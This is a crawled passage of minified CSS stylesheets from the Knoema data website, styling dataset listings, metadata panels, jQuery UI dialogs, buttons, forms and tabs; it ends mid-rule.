.knoema-ico.edit{margin-left:10px}html[dir='rtl'] #atlas .source-metadata .provider-details .metadata-container .metadata-header>span .knoema-ico.edit{margin-right:10px}html:not([dir='rtl']) #atlas .source-metadata .provider-details .metadata-container .metadata-header>span .knoema-ico.edit{right:-20px}html[dir='rtl'] #atlas .source-metadata .provider-details .metadata-container .metadata-header>span .knoema-ico.edit{left:-20px}#atlas .source-metadata .provider-details .metadata-container .metadata-content{font-family:'PT Sans',sans-serif;color:#2a3544;font-size:13px;line-height:1.4;margin:0;white-space:pre-wrap;word-wrap:break-word}#atlas .source-metadata .provider-details .metadata-container .metadata-content ul{list-style-type:disc}html:not([dir='rtl']) #atlas .source-metadata .provider-details .metadata-container .metadata-content ul{padding-left:1.2em}html[dir='rtl'] #atlas .source-metadata .provider-details .metadata-container .metadata-content ul{padding-right:1.2em}html:not([dir='rtl']) #atlas .source-metadata .provider-details .metadata-container .metadata-content ol{padding-left:0.9em}html[dir='rtl'] #atlas .source-metadata .provider-details .metadata-container .metadata-content ol{padding-right:0.9em}html:not([dir='rtl']) #atlas .source-metadata .provider-details .metadata-container .metadata-content ol li{padding-left:0.3em}html[dir='rtl'] #atlas .source-metadata .provider-details .metadata-container .metadata-content ol li{padding-right:0.3em}#atlas .source-metadata .provider-details .metadata-container .metadata-content p{margin:0}#atlas .source-metadata .provider-details .metadata-container .metadata-content#administrators{display:none}#atlas .source-metadata .provider-details .column-container{display:flex;flex:1;flex-direction:column}html:not([dir='rtl']) #atlas .source-metadata .provider-details .column-container{margin-right:30px}html[dir='rtl'] #atlas .source-metadata .provider-details .column-container{margin-left:30px}#atlas .source-metadata .provider-details .column-container.two-span{flex:2}html:not([dir='rtl']) #atlas .source-metadata .provider-details .column-container:last-child{margin-right:0}html[dir='rtl'] #atlas .source-metadata .provider-details .column-container:last-child{margin-left:0}#atlas .source-metadata .provider-details .provider-details-top{display:flex;flex-basis:30%;flex-direction:column;height:100%;background-color:#f7f7f7;padding:20px 20px;margin:0 -20px;margin-bottom:45px}#atlas .source-metadata .provider-details .provider-details-top>div{display:flex}#atlas .source-metadata .provider-details .provider-details-top>div:last-child{border-top:1px solid #bfcce6;padding-top:20px;margin-top:20px}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content{font-size:14px;line-height:1.53}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container{white-space:normal;line-height:1.4}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container form{margin-bottom:8px}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container a{color:#2050be;vertical-align:middle;cursor:pointer}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container .knoema-ico{height:16px;width:16px;line-height:16px;font-size:16px;text-align:center;font-weight:500;line-height:inherit;color:#2050be}#atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container .knoema-ico.document{display:inline}html:not([dir='rtl']) #atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container .knoema-ico.document{margin-right:4px}html[dir='rtl'] #atlas .source-metadata .provider-details .provider-details-top .metadata-container .metadata-content.assets-container .knoema-ico.document{margin-left:4px}#atlas .source-metadata .provider-details .provider-details-overview{display:flex;flex-basis:70%;flex-direction:row}#atlas .source-metadata .provider-details .kn-button{padding:11px 30px;font-size:14px;font-weight:bold;border-radius:2px}.datasets .datasets-title{font-family:'PT Sans',sans-serif;color:#222240;font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase}.datasets .dataset-item{display:flex;padding:20px 11px}.datasets .dataset-item:nth-child(odd){background:#f7f7f7}.datasets .dataset-item a{text-decoration:none}.datasets .dataset-item .dataset-item-actions{display:flex;align-content:flex-start}html:not([dir='rtl']) .datasets .dataset-item .dataset-item-actions{margin-right:11px}html[dir='rtl'] .datasets .dataset-item .dataset-item-actions{margin-left:11px}.datasets .dataset-item .dataset-item-actions .add-favorites.unpinned{color:#8c8c8c}.datasets .dataset-item .dataset-item-actions .add-favorites.pinned{color:#2050be}.datasets .dataset-item .dataset-item-actions .add-favorites .bookmark{font-size:24px;font-weight:300}.datasets .dataset-item .dataset-item-info{display:flex;flex-direction:column}.datasets .dataset-item .dataset-item-title{margin-bottom:5px;font-family:'PT Sans',sans-serif;font-size:18px;font-weight:bold}.datasets .dataset-item .dataset-item-title a{color:#2050be}.datasets .dataset-item .dataset-item-metadata{display:flex}.datasets .dataset-item .dataset-item-metadata a{color:#6080c0}.datasets .dataset-item .dataset-item-metadata .metadata-value{font-size:14px;color:#6080c0}html:not([dir='rtl']) .datasets .dataset-item .dataset-item-metadata .metadata-value{margin-right:20px}html[dir='rtl'] .datasets .dataset-item .dataset-item-metadata .metadata-value{margin-left:20px}.datasets .dataset-item .dataset-item-description{margin-top:10px;font-size:14px;line-height:1.4}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less
body_size: 27743
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block}html{font-size:100%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:16px;line-height:1.231;overflow-y:scroll}body,button,input,select,textarea{font-family:sans-serif;color:#222}a{color:#00e}a:visited{color:#551a8b}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;font-size:0.8em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}html[dir='rtl'] ul,html[dir='rtl'] ol{padding:0 40px 0 0}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:0}label{cursor:pointer}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button:not(:disabled),input[type="button"]:not(:disabled),input[type="reset"]:not(:disabled),input[type="submit"]:not(:disabled){cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget-content{background:#fff url(/css/jquery/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:alpha(opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:alpha(opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/css/jquery/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-widget-overlay{background:#aaa 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block;background-image:url([data-uri])}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:0.2em 0.4em;line-height:1.5;zoom:1}.ui-button{display:inline-block;position:relative;padding:0;margin-right:0.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:0.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 16px 0.1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-titlebar-close span{display:block}.ui-dialog .ui-dialog-titlebar-close:active{padding:0}.ui-dialog .ui-dialog-titlebar-close:focus-visible{outline:2px solid #000;border-radius:2px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:0.5em 0 0 0;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:left}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable-handle{z-index:auto;background-image:none}.ui-widget-overlay{opacity:0.6}.ui-widget{font-size:9pt}.ui-widget-overlay{background-color:#000}.ui-dialog{border-radius:0px;border:0px;position:fixed;border-top:none;padding:30px;-webkit-box-shadow:none;box-shadow:none;box-sizing:border-box}.ui-dialog .ui-dialog-titlebar{border:0px;background-color:#fff;padding:0px;color:#000;font:bold 21px 'PT Sans',sans-serif}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{max-width:93%;overflow:hidden;white-space:nowrap;margin:0;border:0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:right}.ui-dialog .ui-dialog-titlebar .ui-dialog-title:not([contenteditable="true"]){text-overflow:ellipsis;-ms-text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{left:0;right:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:hidden;margin-top:21px;font-size:16px;line-height:18px;letter-spacing:0.17px;color:#000}.ui-dialog .ui-dialog-buttonpane{margin-top:30px;padding:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{width:100%;float:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:5px;margin-right:0;float:right}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{margin-left:0;margin-right:20px;float:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:0;margin-right:20px;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:20px;margin-right:0;float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button{font-size:16px;color:#2050be;padding:0;background-color:transparent;text-transform:none;margin-top:8px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button:hover{color:#1b44a2}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button:hover{color:#1b44a2;background-color:#f4f4f4}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:0;margin-right:20px}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:20px;margin-right:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .with-hover-button:hover{background-color:#1b44a2}.ui-dialog.full-screen{overflow:auto;padding:15px;height:100% !important;display:flex !important;flex-direction:column}.ui-dialog.full-screen .ui-dialog-content{height:auto !important;flex:auto}.ui-dialog.full-screen .ui-dialog-buttonpane{margin-top:15px}a.ui-button,button.ui-button,div.ui-button,input.ui-button,span.ui-button,.ui-button.ui-state-default{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a.ui-button:hover,button.ui-button:hover,div.ui-button:hover,input.ui-button:hover,span.ui-button:hover,.ui-button.ui-state-default:hover,a.ui-button:visited,button.ui-button:visited,div.ui-button:visited,input.ui-button:visited,span.ui-button:visited,.ui-button.ui-state-default:visited{color:#fff;background-color:#193e92}a.ui-button.ui-button-secondary,button.ui-button.ui-button-secondary,div.ui-button.ui-button-secondary,input.ui-button.ui-button-secondary,span.ui-button.ui-button-secondary,.ui-button.ui-state-default.ui-button-secondary{color:#2050be;background-color:#fff;border:1px solid #2050be;padding:3px 11px}.ui-button.ui-corner-all{border-radius:0}.ui-button-text{padding:0}.ui-layout-pane{overflow:hidden}.chzn-container-single .chzn-single{border:1px solid #aaa}.ui-slider-handle{border:0 !important;height:15px !important;width:9px !important;top:-6px !important;border-radius:2px}.ui-slider-handle.ui-state-default{background:#2050be}.ui-slider-handle.ui-state-hover{background:#1c47a8}.ui-slider-horizontal{height:3px !important;background:#aaa}.ui-slider-range{height:3px !important;background:#aaa}span.ui-slider-tic{display:none}.ui-tabs .ui-tabs-panel{padding:10px 0px 0px 0px}.ui-tabs{padding:0px;background:none;border-width:0px}.ui-tabs .ui-tabs-nav{padding:0px}.ui-tabs-nav{padding-left:0px;background:transparent;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#2050be;font-family:'PT Sans',sans-serif;font-size:12pt}.ui-tabs .ui-tabs-nav li{line-height:0.7em;cursor:pointer;margin-right:0px 2px 0px 0px}.ui-tabs-nav li a{outline:none;margin:0px;padding:5px 10px 0px 10px}#atlas-editor .ui-state-default,#atlas-editor .ui-widget-content .ui-state-default,#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-state-default,#indicator-editor .ui-widget-content .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background:#2050be}#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background-color:#e5e4e4;font-weight:bold}#atlas-editor .ui-widget-header .ui-state-default a,#indicator-editor .ui-widget-header .ui-state-default a{color:#000;font-weight:normal}#atlas-editor .ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-tabs-selected,#indicator-editor .ui-widget-content .ui-state-active{background-color:#2050be}#atlas-editor .ui-widget-content .ui-state-active a,.ui-widget-header .ui-state-active a,.ui-tabs-selected a,#indicator-editor .ui-widget-content .ui-state-active a{color:#fff;font-weight:bold}#atlas-editor .ui-corner-top,#indicator-editor .ui-corner-top{border-top-left-radius:0px;border-top-right-radius:0px}.ui-corner-bottom{border-bottom-left-radius:0px;border-bottom-right-radius:0px}#atlas-editor .ui-tabs-panel,#indicator-editor .ui-tabs-panel{font-size:12pt}.fa-refresh{margin-right:5px}html[dir='rtl'] .fa-refresh{margin-left:5px;margin-right:0}.ui-element{display:inline-block;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;font-family:'PT Sans',sans-serif;padding:0.1em 0.4em;color:#333;background-color:#fff;border-color:#ccc}select.ui-element:focus,select.ui-element.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}select.ui-element:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}input[type=text].ui-element{cursor:auto}.ui-element:active,.ui-element.active{color:#333;background-color:#e6e6e6;border-color:#adadad}.ui-element:active:hover,.ui-element.active:hover,.ui-element:active:focus,.ui-element.active:focus,.ui-element:active.focus,.ui-element.active.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.ui-element.disabled:hover,.ui-element[disabled]:hover,.ui-element.disabled:focus,.ui-element[disabled]:focus,.ui-element.disabled.focus,.ui-element[disabled].focus{background-color:#fff;border-color:#ccc}a.ui-element{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-group{position:relative;display:inline-block}.ui-group>.ui-element,.ui-group>.ui-button{float:left;vertical-align:middle;display:inline-block;line-height:1.5}.ui-group>.ui-element:hover,.ui-group>.ui-button:hover,.ui-group>.ui-element:focus,.ui-group>.ui-button:focus,.ui-group>.ui-element:active,.ui-group>.ui-button:active,.ui-group>.ui-element.active,.ui-group>.ui-button.active{z-index:2}.ui-group>.ui-element{padding:1px 5px}.ui-group>.ui-element:first-child,.ui-group>.ui-button:first-child{margin-left:0}.ui-group .ui-element+.ui-element,.ui-group .ui-element+.ui-button,.ui-group .ui-button+.ui-button,.ui-group .ui-button+.ui-element{margin-left:-1px}body{font-family:'PT Sans',sans-serif;margin:0;background-color:#e5e4e4}img{border:0px}a.kn{color:#2050be;border-bottom:1px dashed #2050be;text-decoration:none}a.kn:hover{color:#c80000;border-bottom-color:#c80000;text-decoration:none}.gadget{background-color:#fff}.clear{clear:both}div.form{position:relative}div.form a.forgot{display:block;padding-top:10px}div.form img#required-hint{float:right}html[dir='rtl'] div.form img#required-hint{float:left}div.form label{font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:bold;color:#666}html[dir='rtl'] div.form label{direction:ltr;unicode-bidi:embed}html[dir='rtl'] body.fullscreen div.form label{direction:rtl}div.form input.text-box,div.form input[type="password"],div.form select.dropdown-list,div.form div.chzn-container-multi{border:1px solid #ccc;color:#7f8c7d;font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:normal;height:24px;margin-bottom:10px;padding:5px 5px 5px 10px}div.form #dataset-description-editor{margin-bottom:10px;height:200px}div.form select.dropdown-list{height:36px;min-width:150px}div.form input.text-box.valid{border-left:5px solid #ccc}div.form input[data-val-required],div.form input[customdata-val-required],div.form select[data-val-required],div.form input.required,div.form div.chzn-container-multi[data-val-required]{border-left:5px solid #39922c}html[dir='rtl'] div.form input[data-val-required],html[dir='rtl'] div.form input[customdata-val-required],html[dir='rtl'] div.form select[data-val-required],html[dir='rtl'] div.form input.required,html[dir='rtl'] div.form div.chzn-container-multi[data-val-required]{border-left:1px solid gray;border-right:5px solid #39922c}div.form input[type="checkbox"][data-val-required]{border:none}div.form input.input-validation-error,div.form select.dropdown-list.input-validation-error,div.form div.chzn-container-multi.input-validation-error{border:1px solid #c13a3f}div.form div.chzn-container-multi{min-height:36px;height:auto;max-width:none;padding:0;border:none}div.form div.chzn-container-multi>ul{border:1px solid #ccc;padding:5px 0 5px 10px;background-image:none;box-shadow:none}div.form input#Code{width:500px}div.form div.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding-left:20px}html[dir='rtl'] div.form div.aside{left:auto;right:-10px;padding:0 20px 0 0px;background-position:right top;background-image:url(/Img/v2/search/inverted-invalidBG.png)}div.form span.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding:0 30px 0 20px}html[dir='rtl'] div.form span.aside{left:auto;right:-10px;padding:0 20px 0 30px;background-position:right top;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.form div.aside.invalid{display:inline}div.form span.field-validation-error{background-color:#c13a3f;color:White;font-family:'PT Sans',sans-serif,'Segoe UI',Tahoma,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:8pt;padding:10px}div.form.tfaverify .aside{background-image:none}div.form.tfaverify span.field-validation-error{display:block;margin:-24px 10px 0;width:500px;background-color:transparent;color:#bd1e1e;margin-bottom:0;padding:5px 0 15px;font-weight:bold;font-size:11px;line-height:1}div.form .type{margin-top:15px}div.form .type,div.form .locale,div.form .base-field{height:40px}div.form .type select,div.form .locale select,div.form .base-field select{height:20px}.wholeline{display:block}html[dir='rtl'] .wholeline{text-align:right}.topmargin{margin-top:10px}.hidden-message{display:none}input[placeholder].default{color:#a9a9a9 !important}input[placeholder]:-ms-input-placeholder{color:#a9a9a9 !important}input[placeholder]:-moz-placeholder{color:#333 !important}input[placeholder]::-moz-placeholder{color:#333 !important}input[placeholder]::-webkit-input-placeholder{color:#a9a9a9 !important}div#pager{font-size:12pt;text-align:left}div#pager a{padding:7px;text-decoration:underline;cursor:pointer}div#pager span{padding:7px}div#pager span.current-page{color:#000;font-weight:bold}div#site-holder{position:relative;width:940px;margin:auto;background-color:#f5f5f5}body.fullscreen div#site-holder{width:100%;min-width:910px}div#site-holder #site-skip-links a{position:fixed;left:50%;display:block;width:300px;margin-left:-150px;padding:1em;background-color:#fff;text-align:center;top:10px;border:2px solid;font-size:15px;z-index:-1;text-decoration:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.2);opacity:0;transition:opacity 0.3s,top 0.3s;font-weight:bold;font-style:normal}div#site-holder #site-skip-links a small{display:block;font-size:11px;margin-top:1em}div#site-holder #site-skip-links a:focus{z-index:999999;top:20px;outline:none;opacity:1}div#home-news{padding:2px 15px 2px 15px;background-image:url('/img/v3/site-subheader.png');height:22px;line-height:22px;color:#b4b4be;font-family:'PT Sans',sans-serif;font-size:10pt}div#home-news a#home-news-facebook{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -16px 0}div#home-news a#home-news-facebook:hover{background-position:-16px -16px}div#home-news a#home-news-twitter{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat 0 0}div#home-news a#home-news-twitter:hover{background-position:0 